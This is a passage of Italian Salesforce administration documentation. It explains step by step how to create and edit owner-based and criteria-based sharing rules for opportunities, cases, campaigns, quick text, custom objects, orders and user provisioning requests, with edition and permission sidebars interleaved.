- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti. Per le regole basate sul titolare o basate sui criteri con proprietà come criteri, il livello Accesso opportunità si applica alle opportunità di proprietà dei membri del gruppo, ruolo o territorio, a prescindere dall'account associato.



**10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

## Modifica delle regole di condivisione opportunità

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione opportunità, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti. Per le regole basate sul titolare o basate sui criteri con proprietà come criteri, il livello Accesso opportunità si applica alle opportunità di proprietà dei membri del gruppo, ruolo o territorio, a prescindere dall'account associato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"



#### **6.** Fare clic su **Salva**.

VEDERE ANCHE:

## <span id="page-570-0"></span>Creazione di regole di condivisione caso

Le regole di condivisione caso possono essere basate sul titolare del record oppure su altri criteri, tra cui il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione caso, incluse un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione caso, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.

**•** Basata sul titolare record—Nella riga di proprietà dei membri

- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

 $\bullet$ Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



### **10.** Fare clic su **Salva**.

VEDERE ANCHE:

## Modifica delle regole di condivisione caso

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione caso, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

### **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

## <span id="page-572-0"></span>Creazione di regole di condivisione campagna

Le regole di condivisione campagna possono essere basate sul titolare dei record o su un altro criterio, inclusi il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione campagna, comprese un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione campagna, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:
	- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** con un supplemento di prezzo e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



**10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

## Modifica delle regole di condivisione campagna

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione campagna, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti.

#### **Impostazione di accesso Descrizione**



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** con un supplemento di prezzo e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

### AUTORIZZAZIONI **UTENTE**

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

#### **6.** Fare clic su **Salva**.

VEDERE ANCHE: [Panoramica sulle regole di condivisione](#page-555-0)

[Categorie di regole di condivisione](#page-558-0)

## Creazione di regole di condivisione testo veloce

Per creare le regole di condivisione testo veloce:

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato delle regole di condivisione testo veloce, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Nella riga Testo veloce: di proprietà dei membri di, specificare gli utenti titolari dei dati selezionando una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa.
- **7.** Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **8.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



### **9.** Fare clic su **Salva**.

VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

**•** "Gestisci condivisione"

## <span id="page-575-0"></span>Creazione di regole di condivisione oggetto personalizzato

Le regole di condivisione oggetto personalizzato possono essere basate sul titolare del record oppure su altri criteri, tra cui il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione oggetto personalizzato, compreso un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione dell'oggetto personalizzato, fare clic su **Nuovo**.
- **4.** Immettere l'etichetta e il nome della regola. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- **8.** Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti.


**10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

## Modifica delle regole di condivisione oggetto personalizzato

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione per l'oggetto personalizzato, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

### AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

### **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

# Creazione di regole di condivisione ordini

Le regole di condivisione ordini possono essere basate sul titolare del record oppure su altri criteri, tra cui il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione ordini, incluse un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione ordini, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

**•** "Gestisci condivisione"

- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

 $\boldsymbol{\sigma}$ Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



**10.** Fare clic su **Salva**.

# Modifica delle regole di condivisione ordini

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione ordini, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

**6.** Fare clic su **Salva**.

# Creazione delle regole di condivisione per le richieste di provisioning utente

Le regole di condivisione delle richieste di provisioning utente possono essere basate esclusivamente sul titolare del record. Non è possibile creare regole di condivisione delle richieste di provisioning utente basate su criteri. È possibile definire fino a 300 regole di condivisione per le richieste di provisioning utente.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato delle regole di condivisione per le richieste di provisioning utente, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Nella riga di proprietà dei membri di, specificare gli utenti di cui vengono condivisi i record. Selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare regole di condivisione per le richieste di provisioning utente:

- **•** "Gestisci condivisione" e "Utilizza funzioni Identity"
- **7.** Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **8.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



#### **9.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0)

[Categorie di regole di condivisione](#page-558-0)

[Modifica delle regole di condivisione per le richieste di provisioning utente](#page-580-0)

[Provisioning utente per applicazioni connesse](#page-5203-0)

